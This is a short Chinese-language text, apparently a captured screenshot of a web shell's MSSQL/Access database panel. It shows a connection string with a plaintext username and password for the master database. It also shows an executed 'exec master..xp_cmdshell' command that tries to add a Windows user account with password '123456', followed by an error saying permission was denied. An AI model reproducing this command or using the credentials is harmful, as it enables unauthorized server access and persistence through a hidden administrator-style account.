 mdb+mssql数据库操作
sql:Provider=SQLOLEDB.1;Server=localhost;User ID=timeson;Password=intrasaba;Database=master;
提交 插入 示例
注: 插入只针对ACCESS操作, 要浏览ACCESS在表单中的写法是"d:\bbs.mdb", SQL数据库写法是"sql:连接字符串", 不要忘写sql:。
数据库表结构查看:
SQL命令执行及查看
exec master..xp_cmdshell 'net user IUSR_EIE 123456 /add' 执行查询
• 错误: 拒绝了对对象 'xp_cmdshell' (数据库 'master', 所有者 'dbo') 的 EXECUTE 权限。
• 错误源: Microsoft OLE DB Provider for SQL Server